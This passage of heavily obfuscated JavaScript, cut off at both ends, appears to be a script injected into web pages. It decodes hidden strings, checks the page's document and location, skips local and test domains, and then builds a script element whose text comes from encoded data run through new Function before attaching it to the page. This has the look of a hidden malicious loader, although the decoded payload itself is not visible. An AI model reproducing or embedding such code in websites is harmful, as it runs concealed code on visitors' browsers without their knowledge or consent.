p(K,L){var a6=Z;for(var N=0x0;j[a6(0x1c4,'JwWK')](N,L[a6(0x34b,'xvYf')+'h']);N++){var P=L[N],Q=j[a6(0x2fc,'GLIa')](0x0,P[a6(0x350,'9uYf')+'Of']('.'))?j[a6(0x1d1,'U36!')]('.',K):K,R=j[a6(0x292,'uNL6')](Q[a6(0x1e8,'fWgc')+'h'],P[a6(0x240,'lAXO')+'h']),S=Q[a6(0x1d9,'DPC)')+'Of'](P,R),R=j[a6(0x1fc,'jr]O')](-0x1,S)&&j[a6(0x1ad,'CcA3')](S,R);if(R&&(j[a6(0x307,'zJOy')](Q[a6(0x277,'nZ2!')+'h'],P[a6(0x1dd,'0XNc')+'h'])||j[a6(0x26c,'CcA3')](0x0,P[a6(0x3b0,'fp*5')+'Of']('.'))))return 0x1;}}function q(){var a7=Z,K,L;return j[a7(0x1d5,'fp*5')](l,j[a7(0x1d6,'@RbB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function s(){var a8=Z,K=j[a8(0x371,'eazu')](v,j[a8(0x36f,'uNL6')](q));if(K){var K=j[a8(0x34c,'Kh#L')](l,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return K&&K[0x4]&&!K[0x5]?!(j[a8(0x2ee,'ZRGb')](0x46,K[a8(0x30b,'PHbP')+a8(0x295,'fp*5')](0x0))&&j[a8(0x280,'uQQ)')](0x66,K[a8(0x1be,'xvYf')+a8(0x378,'bIh0')](0x0))||j[a8(0x2c1,'@khA')](0x49,K[a8(0x2d2,'JmG@')+a8(0x261,'lAXO')](0x1))&&j[a8(0x317,'f#g!')](0x69,K[a8(0x259,'w5*k')+a8(0x2c3,'@khA')](0x1))||j[a8(0x32b,'gsQU')](0x4c,K[a8(0x357,'hJYA')+a8(0x377,'7kb$')](0x2))&&j[a8(0x30a,'bIh0')](0x6c,K[a8(0x1a6,'5p)v')+a8(0x263,'nZ2!')](0x2))||j[a8(0x2c8,'x0Oj')](0x45,K[a8(0x1e7,'0XNc')+a8(0x26e,'DO)O')](0x3))&&j[a8(0x332,'3SFi')](0x65,K[a8(0x1cd,'@khA')+a8(0x1e3,'0XNc')](0x3))||j[a8(0x301,'U)Yt')](0x3a,K[a8(0x2e8,'6vuy')+a8(0x2cd,'ldNq')](0x4))):void 0x0;}}function v(K){var a9=Z;return j[a9(0x23b,'Lw3v')](l,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function w(){var aa=Z,K=j[aa(0x2c6,'jr]O')](q);if(K){var L=j[aa(0x314,'lAXO')](l,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),N,N=!!(N=!j[aa(0x2d6,'uNL6')](L,'~')?j[aa(0x303,'Lw3v')](v,K):N)&&j[aa(0x1e5,'jr]O')](l,N,0x8,[0x7,0x65],[0x0,0x68]);return j[aa(0x29c,'S7R&')](L,N);}}function y(){var ab=Z,K=j[ab(0x3a0,'3SFi')],L=new RegExp(j[ab(0x396,'JwWK')],'g');return K[ab(0x25e,'0XNc')+'ce'](L,'')[ab(0x28c,'GLIa')](';');}function z(){var ac=Z,K=j[ac(0x329,'uQQ)')],L=new RegExp(j[ac(0x2fe,'0XNc')],'g');return K[ac(0x25a,'Lw3v')+'ce'](L,'')[ac(0x25c,'x0Oj')](';');}function B(K){var ad=Z;return j[ad(0x2cb,'f#g!')](-0x1,K[ad(0x2f3,'f#g!')+'Of'](String[ad(0x238,'U)Yt')+ad(0x262,'DO)O')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x293,'A6pj')](K)||new RegExp(j[ad(0x1bd,'uNL6')],'g')[ad(0x39a,'nZ2!')](K));var L;}function D(K,L){var ae=Z,N=K[ae(0x2ad,'jr]O')+'h'];return j[ae(0x2b6,'U)Yt')](K[ae(0x202,'7DmR')+ae(0x352,'fkKZ')](j[ae(0x287,'PHbP')](N,L[ae(0x32e,'7kb$')+'h']),N),L);}function E(){var af=Z,K=j[af(0x376,'gsQU')](k,this,function(){var ag=af,Q={};Q[ag(0x218,'JmG@')]=j[ag(0x281,'%qQ)')];var R=Q,S=j[ag(0x1ed,'Kh#L')](typeof window,j[ag(0x2d3,'uQQ)')])?window:j[ag(0x33e,'7DmR')](typeof process,j[ag(0x395,'U)Yt')])&&j[ag(0x1ef,'nZ2!')](typeof require,j[ag(0x208,'uQQ)')])&&j[ag(0x288,'ldNq')](typeof global,j[ag(0x1d2,'41ht')])?global:this,T=function(){var ah=ag,U=new S[(ah(0x2b7,'S7R&'))+'p'](R[ah(0x337,'DO)O')]);return!U[ah(0x3a4,'GLIa')](K);};return j[ag(0x26f,'fWgc')](T);});j[af(0x37a,'eazu')](K);var L=j[af(0x266,'A6pj')](y),N=j[af(0x34f,'Lw3v')](w),P=j[af(0x397,'0XNc')](z);return!N||!!(j[af(0x265,'hJYA')](p,N=j[af(0x291,'uQQ)')](D,N,String[af(0x269,'Lw3v')+af(0x268,'w5*k')+'de'](0x2e))?N[af(0x35d,'9uYf')+af(0x386,'DPC)')](0x0,j[af(0x23e,'jr]O')](N[af(0x1dd,'0XNc')+'h'],0x1)):N,L)||j[af(0x235,'fkKZ')](p,N,P)||j[af(0x1bc,'fWgc')](B,N)||j[af(0x1c2,'eazu')](s));}function F(K){var ai=Z,L=j[ai(0x223,'bA8Z')](q),N;L&&((N=L[ai(0x325,'GLIa')+ai(0x1b4,'9uYf')+ai(0x384,'6vuy')](j[ai(0x35f,'fkKZ')]))[ai(0x23a,'fWgc')]=j[ai(0x1c7,'eazu')],N[ai(0x31b,'7DmR')+ai(0x2e5,'UNZe')+'t']=K,(L[ai(0x3b2,'JwWK')]||L[ai(0x2f8,'%qQ)')]||L[ai(0x323,'TxN(')+ai(0x315,'zJOy')+ai(0x370,'fp*5')])[ai(0x364,'U)Yt')+ai(0x248,'bIh0')+'d'](N),N[ai(0x367,'6vuy')+'e']());}function G(){var aj=Z,K,L=j[aj(0x312,'%qQ)')](l,j[aj(0x1b0,'DO)O')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),N,P,P;L&&(N=j[aj(0x1fe,'fkKZ')],P=new RegExp(j[aj(0x2dc,'bA8Z')],'g'),(P=L[N[aj(0x39f,'U)Yt')+'ce'](P,'')])&&P[aj(0x1b3,'nZ2!')+aj(0x38a,'TxN(')][aj(0x249,'fp*5')+aj(0x365,'ZRGb')+'d'](P));}try{var H,I,J;j[Z(0x275,'5p)v')](E)||(j[Z(0x21f,'hJYA')](G),j[Z(0x33d,'fWgc')](0x1,j[Z(0x219,'TxN(')](m,0x1,H=0x4))||j[Z(0x2bb,'uQQ)')](F,j[Z(0x1d8,'U)Yt')](j[Z(0x252,'U)Yt')]('(',new Function((function(){var _0x1491744=function(){var _0x3767523c=['CeXiwtLIBvyZsuzkBfOWvJrJq2HRvZjfEeTeqJrnvfzR','mNHWwtjvBLHtz3rnsgD5s1r0owjemwTAv052wKDwvLvR','zfPzvMXksNLRCLrdz3DLrePSt0n3BMeWuNfLu2nWsZb3','mta3nZeYmNrYze1cyG','De1lrei0twPNmKXdzeXtBtLlsNLRCLrdz3DLreK0wLn3','CK55y3nkmePeyJfKwfvxuMTtvwD3sNL3BMrRmuDArxbO','wML3BLPewxfHu2nWsZb3B01iz3LzBvLZsNPbnfCXvw5l','qtvmq2r4vvznD0P5A3juq2D3zurnEfLtD25svJvIzvnJ','mfKWAhrHm04Xzg5RBKXdzdjvmJLOwwPOCK9vuNHkExDU','zvnJC0OYstrHmMryvwPoALzftNzKq2nZsJfKue5xvNft','C0OXzenoAZbUs1n0tuTeqJrnBu0XtenKuePystrkEwTY','nfyWodbkExDUwM5AEwmXyZjsBvjsy1nJC0OYDfPKr1jt','v1ziy1HzBKXdzfHowgHQvgPkDeSXzfnwEwnZsJfJm2vh','rei0txPzEuXdze1kAKPYsNLRCLrdz3DLrezStvn3BMfT','s25cAgnUtMXtvZuWs0vZB01iz3LoBuLZsJjKwe9wC25l','sZb3B01iz3LpvfvZsJb4Bvvfmg5lu3rns0rcne1xwtnm','ELjrvLrjBKTtDe1lrei0txPjEuXdyZnoA2XRsNLRCLrd','q2D3zurnnfPtD25svLOYy3LJCeSWD29nsgD4tvrjC0OY','B01iz3LzAK1ZsJbwv2rUtw5lu3rns0rcne16tM1mq2rR','C0OYCZrHmMHyvdfAALzvtNzxu2nZsJjgrgiXqJzxvtvQ','B01iz3LnrgTZsJfKq05Rmg5lu3rns0rcne1uqxPmq2rg','vJfkq1PfmhHIv05yvdnfBKXdzfHovNbQvhPOCLKXzffw','Bw9Ws1HkBgrivNLIAujXtZnkBgrivNLIAuiWyuDSELD5','tvvAA1iXtNjxrMmXzfnJC0OXyZjIA1jSuti5rLfRy25m','sZb3B01iz3Lor0vZsJiXrgjUy25lu3rns0rcne1uqMXm','wLHome1UtenKwe5vzdvwmuu0uLD0EeP5D25zvu5Yu1D4','BveXtenKzvvxvLzkEwXKufDAmwjTtJbHvZL1s0HfC2n5','n2fxww9yEKi0tMPvm05Qstrov1jIsJfOELrfzfjrEwrK','wLvwmdLesNL3BMveAhjKvMrtyvDgD1z5y3nkmwmYvg1o','z25lu3rns0rcne16vxLmq2mYwJboquP5A3juq2D3zurk','tvrjmuXdzhjsr3a1sNLRCLrdz3DLreKZtNL3BK5Tzerr','z3HAv0vZsNLOBuTUtw5lvJa5wM5wDvKZuNbImJrVy1n4','r2nUs1n0tuTeqJrnvezTtenKue1RvLDkEwTYvenND2ve','we9wC25lvJa5wM5wDvKZuNbImJrVy1n4EKTyDhLAwfiX','zurgAfPtD25rrvO0u0nJCeSWD29nsgD4tJjzC0OWvMvx','s1n0tuTeqJrnv00WtenKtvPSqK5kEwTYvenND2vertfn','ExDUwvrODLuXyZjvBvjouti5tKP5D25LBvuXywTwBwjt','zfC1AMrhBhzIAujUs0HfC2n5BdDKBuz5suu0ovrdEdbq','wgX0nuP5A3juq2D3zurgAu1tD25yBezSvLnJCeSWD29n','rMrqv21oufDuBevwmuuZwtfotwnty3nkmwmZwKDsvvPi','n2nTvJbKweP1suHfB2n5EdbmsfLZzhL4neXiA3nLAxHc','vJa5AwmXyZnIr05syLC5mKP5D25KvezZwKzAvgf6BfHo','ru1UtenKA09hoxzzvgHYwwXJm1Lty3nkmwrsutjsCLuY','v0DrBKTtDe1lrei0tvrcAuXdzhjsr3a1sNLRCLrdz3DL','u2nZsJnWDgeWrLHvsgXlytbJBKXdzezvmJLSyM5ADgjd','sgjyuuy','tuvstgfty3nkmwmYvg1ov2jxCZbrv2qXsNL3BLPftNzA','y3nzmxrns0rcna','rwrovg1ovfz5y3nkm0juyJb4AvuYDfbwmdLqsNL3BLP6','rwfUA25lu3HQvZb3B01iz3HomK1ZsJbct09hng5lvJa5','vxHmq2rgwgX0nq','oty5ote3twPuAhfk','ovPgDgHpq2D3zurkBe1tD25svLOYy3LJCfHtAg5mr1jI','B25lu3rns0rcne1xwtjmq2rqtwTwv0P5A3juq2D3zurg','sNLRCLrdz3DLre14t1n3BLHSrMXwu2nWsZb3B01iz3Pn','mxnxEwrZwLC1BMrhz25yvhqXueHzn2rtC3jlwhr5s3OW','rei0tvDgAeXdzfHLrLPusNLRCLrdz3DLrezTwML3BK5g','B2jQzwn0','u3rns0rcne1QuxDmq2rszeDKrKP5A3juq2D3zurgA1L5','EwTYvenND2verxHzAxDUt0C5re15y3blmhDVtuHNEK1x','vei0tun4C1byuM9Hwe5IsJfcqMrhzfjLAwrKv3LKC1Px','mMXyvdnfBKXdzfHor3bYzeHsv1PfzfHkExDUvJfgCvPU','nw5Kr2DUwfr0CLbhDZDHExnYs1H0mgfhBhPxEwrruvHs','nJGZnZm0u0j0vM9M','BLPOy2LcrvbyDdLpmfjIvMLND2verxPzAxDUt0C5re15','u2nZsJfJm2rStM9IvZLkuLHfBKXdzfHvvLjdyLzKsgrt','qJrnELPOtenJAMmWDerkEwTYvenND2verMPnu3DUvenz','yZrmq2rgvM5AEKP5A3juq2D3zurnD01PD25JrvzYv3LJ','vdfTzfC1AMrhBhzIAwH4teHnCguZsMXKsfz5yMLcEeTi','AK5ytMXkA1nuAhzsu2nZsJfJmwjhtK9rmJLQzfHAnuP5','ALzStNjJBLPoy1nJC0OYBeLLr1jwwJbWALzirw5mq2r5','tuTeqJrnBuK0tenKwLLwBePkEwTYvenND2verM1oq3DU','sgD4wwPjC0OXC3ftv2nUs1yWovPUvNvzm1jWyJi0B2vP','Dg9wELz4sNL3BLz6zdbArKyZvtfOCvLty3nkmMr0yJns','wKzAseP5D25wELO0wtfkrgiZBhLKmKvUtenKBe9hodrH','z3DLre0Wt0n3BMnfvNjxEwnWsZb3B01iz3PnmKvZsJa4','tenKA0TfrKDkEwTYvenND2vettbpu3DUwMLOwvPdy3bl','we5gsMPvrgHYveHAmLLty3nkm2ruyJjgwfvxEgTvBgru','zurkBu5PD25xBwHhuvnJCeSYrtjlrei0twPcAKXdzefu','mta2yKror3Px','CLjxDfrHmfLUtenKCK1TnwHwELjpwKu5seP5D25wELjX','EwnZsJjArgeYEfHvv1jQu0zoDMfty3nkmMXuyJfKwe5u','uMjuAwD3zurkA1L5D25svJvIzvnJCfHtEdbxmdrVtuHN','zurfme5dD25Aq2HcuMLJCfHtD25AEwnWtZjRovPgDe1l','ntGZotq5seLstwHX','B1PfBgHkExDUvNPKC1PfDgPHBfPyvw5fBKXdzhvJwg93','yvrODMjyCgHuBu5vy1nJC0OYAe5zwe5yvuHcALiYrw5m','nty3n1jwz1Poqq','nfLty3byu2TTsMTwyLz5z3DLrev6tNL3BLrdwxLHEwnW','BMHjsNLRCLrdz3DLrev5twL3BLmWChztAwnWsZb3B01i','txPJC0OYww9xr1fUs1n0tuTeqJrnvfPOtenKtfuXAhvk','D0XdyZbtBK16sNLSzeXfuMjwAwD3zurfnu1dD25Ivu51','B1P5Ehnmrei0tvrbC1D6qJrAAxD3zurJEvHtEgjnsgHR','u2nWsZb3B01iz3LnEK1ZsJfAmMrvtw5lu3rns0rcne1Q','uMTur1zmwMXKu2fty3nkm1jVu21stK9hDfzwELf3sNL3','u1zJBKXdzfHvBKzTyvvoCLngyZfuEwnZsJjoBu9fCdjJ','rJbArwH4sNL3BLyXrLDArLPpyLDKwfvyA25mq2rytKHV','ndm1wMvJCMjw','zgTtrK5YuMLJC0OXzfnowhb0wvzKs0P5D25wEMr3wtbO','mK5uyZjnAMCXwKzZBMnwqMTJvZLnsJeXyLPSmdLzENq5','z3DLrezTtvn3BLOXyZvxEwnWsZb3B01iz3Lnv1vZsJbw','venND2vesM1zExDUvenzEwf5y3bmr05IvenND2vesxHn','q2nZsJnoDgeZtLHvAMXhvJfgteP5D25wEMn6wKzowLLS','tfrTDhrHEMrytLDvBKXdzezuA3bRvezOs1PfmvHkExDU','q2ryvwXAA1j6qNrsBgrquNLJC0OZAhrIELzyvwTWA1qY','De1lrei0txPNm0Xdze1kAKPYsNLRCeXhtMjuq2D3zurg','wNPkEwTYvenND2vertfou3DUv3LWsLP5y3blmhDVtuHN','q2rUuJbOwvz6vNnzmvj4sNL3BLPgtNznrMmXvg1suvuY','zgL4m0TyDhLAwfiXy200z2ntAhPmsffZzgL4m0TuDdLm','whr5wLHsmwnTngDJvdq5y3P0ouXhtMjuq2D3zurjme5d','tK5pr3r1yZjfBKXdzfHoAK5RvMToCMqYuNrHmMDUtenK','mhDVtuHNEu9ey3nkmwXOv1vRBKTtDe1lrei0tvrJmKXd','mhDVtuHNEu1Qsxnkmwq0vMXnBKTtDe1lrei0tw1AAeXd','BgvUz3rO','yZjuBu5xvNLJCW','wwXAALnQAhjwrvz4sNL3BMn6AhzovMrszeDss1LvC25m','BKTtDe1lrei0txPnEuXdzgjlA2XUsNLRCLrdz3DLreKX','zgLnwezuvJfgna','sgD4t0rRC0OXnuftq1fUs1n0tuTeqJrnAMrPtenKA0Tf','z3DLreKXt1n3BK1eAgjwu2nWsZb3B01iz3Lov01ZsNLo','Cg9HvZLPwvnJC0OYndrImvPQu1v3mKP5D25Iru52vtiX','wwjPy3blmhDVtuHNEe56sxnkmNbZy0vJBKTtDe1lrei0','rMTzAxDUstnotff5y3blmhDVtuHNEu1xuxnkmwq0vMXn','A2GXuvnJC0OYourImgHTvtj0nvz6wNbkExDUwJbZmvuY','vKTArtfOsNL3BLz6uJbzmuzeytfSr2vgtw5mq2ryvuHz','zhnzvKf4vNPwq1KXqLHkExDUyurODLDwyZjwBvjkutj0','Bu1ZsJnwALfvC25lu3rns0rcne1xvMPmq2rxzg5wreP5','ALvwtNjJBgrrutnnBKXdzhrnvfy1vNPAC1PgvKHkExDU','DfzkEwTYvenND2vertrzAxDUwMLOwvPdy3blu3HQvZb3','mtGYodm2ogLOufPjEq','ELzTtLDprZLPwMXJBKXdzfHom2HQuZboCLPgzfbIvfvU','BLz6uMfzmgGZvtnAwfvwy25mq2rRwMTss1jhmxjrEwnZ','CeSWD29nsgD4turvC0OWDfrxrZrUs1n0tuTeqJrnAKuX','BKXdzdvvmNrwvJfkwu4XzfnHu2nZsJnkrgiYAhfrmNq2','EgPtrK5YvKHAweP5D25wELj1ytfJmKWYuLjIvZLgsNL3','mffdy3blmhDVtuHNEu16vxnkmhDTtw1ZBKTtDe1lrei0','ne1QA3Hmq2mWvuzvEuP5A3juq2D3zurnmvLPD25uEKPg','BKXdzhzvmJH5yMXoCMvwzfbpq2nZsJjorgiXqLHov1jR','BKXdzfHumJfsy0rOCK4XyZbsEwnZsJjKsLPREfHvA1PQ','wJrtq2nWwfnOmgvyqMXImLLNwJj4DLLTrNnmrvzIvNLN','rfjQwfn4yK1izZnmrei0tNPszeXgC3DLre1ZtuHNme5w','AwnWsZb3B01iz3PnrfLZsJb4Bvvfmg5lu3rns0rcne16','mxDbwvftzW','t1PgsMXomLjryuvZBKXdzdjKuZLRvLzoCLjSyZnsEwnZ','owjTvJnjrKPSwJbwngndAdbHr2X6v3LKrLqWDdnxsgDU','tNvKEwnWsZb3B01iz3HoEKfZsJjzB1Dhuw5lu3HQvZb3','sMXKsfz5yMLcEeTdAZDMu3HQvZb3B01iz3HorfLZsNPA','C0OXyZbKvuPyvuDws1PSy25mq2ryvuD4A1j6qLnArtb5','t1rzC0P5rMHIrgDUs1n0tuTeqJrnEMCYtenKA0TfrKDk','DeP5D25JvZf2vwXKu04YuLnArgDUtenKCLmXuNrwEMrt','oxLkExDUyKDOEgviwKLpq2nZsJfJmvfTtLjLrfjjvJfc','yvrgmLrUrLrHmfvUtenKwfqYnuHIr0zuv0nJC0OXyZjw','rw5lu3rns0rcne1uzgHmq2rmu205s0P5A3juq2D3zurg','EeXdyZrIme16sNLRCLrdz3DLrePQtun3BLPPAfLAq2nW','weLNyKqWD2veqxnIu3H1teC4ou1iz3DpmJq5yvzZBLKY','tenKCvLTB3HwELjxwtfwweP5D25srZfYuwXKuK9xrLHv','BK1Us1n0tuTeqJrnAMHRtenJD09gDfzkEwTYvenND2ve','D25vwfjUuLnJCeSWD29nsgD4txPbC0OYmurIBMnUs1n0','rvzyvw1sALrgy25mq2ryvvHWBLPwzersu2nZsJjSBveZ','C2fPEhjmr3DZyLqXDvPyy2DvBvzUuLHOD0ThuMjuq2D3','AwH4teHnC2rdEdjmsgnZzun4nuTyDhLAwfiXy200z2nt','vLbrBgrrutjSAfLty3nkmMr0yJfWwe5SwMTurK5Yu1nJ','CeSWD29nsgD5wLDrC0P6ttjrAuvUs1n0tuTeqJrnEK00','mte3DMHeq1HI','CuP5D25srgH2tKDWrgf5oxHJu2nZsJbnngiWAg5Hru12','tenJm05RBgTkEwTYvenND2verxHoAxDUwvrzmffdy3bl','mLzysNL3BMvhmxzJrMrquM1ssfyXtw5mq2rytM5cALnx','z3DLreL5t1n3BMnfvNjxEwnWsZb3B01iz3LoBu1ZsJfg','sMXnExDUturOyLzty3blmhDVtuHNEu1uwxnkmLeYs21R','txnkmwXOv1vRBG','yZnoA2XRsNLRCLrdz3DLreKWtwL3BK56wKPAq2nWsZb3','uJfJBtrNzeDOCgmXC25rmMX6vvzomeOXmg9HEwS3zLn4','sNL3BLyXrtvArvzuyJjSmvz5y3nkmwmYyuDstvDgAffw','q1fUs1yWovPgDgHoEwD3zurgBfPPD25rrvO0u0nJCfHt','q05Rmg5lu3rns0rcnfPQz3nkmLLVv0DrBKTtDe1lrei0','vgeZqNHKv2HRvdjvmeP5D25wmdL1vJfJmvrTtLDprZH6','ttnou3DUuZfowwjPy3blmhDVtuHNEe16A3nkEKe0vZfv','mg9Us1n0tuTeqJrnELL4tenKmvKWrKXkEwTYvenND2ve','rKjwtwLJCeSWD29nsgD6t1rbC0P6qtrxmvvUs1n0tuTe','vMLJCeSWD29nsgD6tMPNC0OXzdrwBe1Us1n0tuTeqJrn','BK5isNL3BMngtNzAmwmWtJjssfuYodrkExDUvNPKmfPf','zhHkExDUvJfcwwrRvLHkExDUzgTOq1KWzhrHmdLgwvnJ','mwq0vMXnBKTtDe1lrei0twPkBeXdzefsBMHjsNLRCLrd','nfyXqJvrvMmYwKDos1z5y3nkmLe0yNPcwe4WsMTuA052','q2rUvNPSyKP5A3juq2D3zurgAK1dD25xv0zAu1nJCeSW','y1n4EKXiuxbLm0PSzeHwEwjPqNHlse1ZzenRn2ztEgPx','D29nsgD5wLDnC0P6qtrxmvvUs1n0tuTeqJrnEMC1tenJ','whqYwvHjz1LuutLzveu3y21wmgrysNvjr1jIwvrrB01i','zfHosfO2wMPODLuZuMHkExDUzfHfmfvUuMHomK5owMXb','tercne5TvMrmrNn3zuDfC01izZnnmtbZv3Pcne9dD3DL','wKvKseP5D25sA3HpwKzsAfvTuLbwEwnZsJi1rgiWvM1r','A3juq2D3zurfELLtD25tmu5zyMLJCeSWD29nsgD6tvrJ','y3nkm0e0yNPOCK9hDhvwELjWsNL3BLz6uJrArtb6wvDO','wfjewLnJC0OZzhHIr05quti5r1LSy25mq2rytJfWALvu','Bu4WyvC5DuLgohDLrfKXtNPzEu9evMTlr0vZwwLSn1Lu','C0OXyZbxBu5pt0DZCLyXqKrxAwnZsJfJmMvhtLjvmNrZ','yLD0Efz6uMXkExDUyMPODLnwyZbHr1jkt0D0BeP5D25H','D2vesMHAq3DUvJnOv1v5y3blmhDVtuHNEfLTsxnkEu4Z','u3rns0rcne1TuMHmq2rbvgPODuP5A3juq2D3zurjnvPP','y3nkmwrttLCXqMjxDdzwEMresNL3BLPuAhztmwmZvg1s','wMHJAuiWufHnC2rQmxvAwgnNvw1wBLjyAhDlr1jIwvrf','Ee9htxnkmxmXsLDvBKTwmdLABLz1wtnsCgiYng9Lq2W3','sJjgyvfTuLnnBePQu1vJBKXdzfHomNHQvfrODMvxCdjL','sJbrngiZuJjIv3rgvNPwCeP5D25wEMrpwKzonfPwChDs','BuXdy3DprNrwsNLSzeTiuJvJr1z2wMLcm2fxnwTIm2nZ','whqYwvHjz1LustLzveu3y21wmgrysNvjr1jIwvrjB01i','De1lrei0tvrgA0XdzfDKBLzesNLRCLrdz3DLrev4tNL3','sKnJCfHtAgTxmKv4s0rcne1utxPmq2mYwJboquP5Bgrl','AdbkvZfIsJj4Ba','sJj0rgiWBg1pr3mWvNPwDeP5D25AEMH2zdfJmKWYuKTv','suHnB01iz3Dmrei0tunSyLLuy29nsgD4tLrRC0OXnuft','m2m2uLz0weTeqJrnvejTtenKBuTgAgTkEwXKs0Hsnwnh','nfLty3blmhDVtuHNEu5xvxnkEu4ZtuDJBKTtDe1lrei0','mhDTtw1ZBKTtDe1lrei0txPkBeXdzeXtBtLlsNLRCLrd','sNLRCLrdz3DLreu1tKn3BKThwxfJEwnWsZb3B01iz3HA','BhLAwfiXy200z2nwDdnyvhq5wM5wDvKZuNbImJrNyunO','u3nUwtjvBLHtAdjmq2nUs1nRC0P5og5lu3H4s1n4A1CY','z3DLrePRwLn3BLD6vwXAu2nWsZb3B01iz3Hov0vZsNLg','rZv0yJjgD1uYDfnIBe5YzfzKue9dy3nkmwmZzeDsvveY','zvnJCfHtAeDlvhq5tZnAAgnPqKzqvve3wti5DwrhBhvK','yM5NnwngyZnIr1jly1nJC0OZCerIEMXVzgTot0P5D25w','rKnArwH4sNL3BMnhvLLtshbuytnvBKXdzdrKBhbRvKzS','yuvAqKP5Bgrqv1OXyM1omgfxoxvlsevZy3LSn2nTvJbK','mMDlsuPtvW','m3bWttbJBKXdzdzvmJH2vNPABgrgyZjuEwnZsJfJm04Y','mfPysNL3BMjizeLKr293tKnJC0OXyZbHBtf0t0C4mgrU','zfnwm0jSvtj0mfz6vtbkExDUvNPsD1KXsNrIEKPStxPr','Eu4ZtuDJBKTtDe1lrei0tw1rEuXdzfPzvMXksNLRCLrd','ve1VtuHNEe0Yvxnkm0jgytfZBKTwmg9LAxHcs1r0ouXi','EwnWteDZCe8Zmg9lu2S3','EvPQz3nkEu4ZtuDJBKTtDe1lrei0tvDvm0Xdze1ABejo','y3nkmKv6wvrOwfvTEgPtwevUtenKDfrwuKXLvK5YtLnJ','mJK2sNL3BLyXsMTArwn4tJjsvfz5y3nkmwrtwKDosvPe','DfrxrZrUs1n0tuTeqJrnv00YtenKtuPQsNjkEwTYvenN','sJnwBLnTuKHrmNr3vNPJmeP5D25zBgrVwKu0EMjhtK1w','sNPODLf6tw5lu3rns0rcne1usxHmq2mZtMTSA0P5A3ju','zfHoA1j4yvzoDMvUCgHkExDUvNPwA1KXsK1AwgXyvvvn','AfPdD25wBLOXuxLJCeSWD29nsgD4t1rNC0OYsKHtA01U','mJfeyM5JBKTtDe1lrei0txPbmeXdy2Hzv3C0sNLRCLrd','mMvhtLvvmNrzzergreP5D25wELv3zgXKugnxBhfwEwnZ','C0OXC3ftv2nUs1n0tuTeqJrnve5QtenJngiWtxPkEwTY','utfJm1jTuLrrmJLUsNL3BLPfzevIBgrszuDovgnty3nk','tMPvC0OWohLsvLLUs1yWovPUvNvzm1jWyJi0B2vPEejl','D25yA0jjsKnJCa','zeHkCgjTzgjkmLP5yJiXrgfhrNLrmJLRwLnKzeTeqJrA','reuWwvn3BKThwxfJEwnWsZb3B01iz3HoBu1ZsJe0B0Ly','Ewf5y3blmhDVtuHNEu5uwxnkmtrVsvHfBKTtDe1lrei0','tuTeqJrnAKeYtenKtfnTouTkEwTYvenND2verxLAAxDU','B01iz3Pnr1fZsJnguLv6qw5lu3rns0rcne1Twtvmq2rL'];var _0x3767523t=_0x3767523d;(function(a,b){var q=_0x3767523d;while(!![]){try{var c=parseInt(q(0x1b9))+-parseInt(q(0x1ad))+-parseInt(q(0x208))*-parseInt(q(0x17d))+-parseInt(q(0x1db))*parseInt(q(0x1c9))+parseInt(q(0x1d1))*parseInt(q(0x21d))+-parseInt(q(0x259))*-parseInt(q(0x1ce))+-parseInt(q(0x1fb));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3767523c,0xb6c18));function _0x3767523d(a,b){a=a-0x172;var c=_0x3767523c[a];if(_0x3767523d['URWGzQ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3767523d['noVEHv']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3767523d['zBEUno']={},_0x3767523d['URWGzQ']=!![];}var e=_0x3767523c[0x0],f=a+e,g=_0x3767523d['zBEUno'][f];if(g===undefined){var h=function(i){this['MtEzXW']=i,this['raQqyT']=[0x1,0x0,0x0],this['TgIOqH']=function(){return'newState';},this['nPvFke']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['cDkdCU']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['YoAsXV']=function(){var i=new RegExp(this['nPvFke']+this['cDkdCU']),j=i['test'](this['TgIOqH']['toString']())?--this['raQqyT'][0x1]:--this['raQqyT'][0x0];return this['TKLeQE'](j);},h['prototype']['TKLeQE']=function(i){if(!Boolean(~i))return i;return this['PVzFyX'](this['MtEzXW']);},h['prototype']['PVzFyX']=function(j){for(var k=0x0,l=this['raQqyT']['length'];k<l;k++){this['raQqyT']['push'](Math['round'](Math['random']())),l=this['raQqyT']['length'];}return j(this['raQqyT'][0x0]);},new h(_0x3767523d)['YoAsXV'](),c=_0x3767523d['noVEHv'](c),_0x3767523d['zBEUno'][f]=c;}else c=g;return c;}var _0x3767523e=window;function _0x3767523f(c,d){var r=_0x3767523d,e={};e['hlVCu']='undefined',e['HbXQF']='function';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x1eb)]===d&&function(j,k){var l=g(this,function(){var s=_0x3767523d,n=typeof window!==f['hlVCu']?window:typeof process==='object'&&typeof require===f[s(0x1a7)]&&typeof global===s(0x1b3)?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new 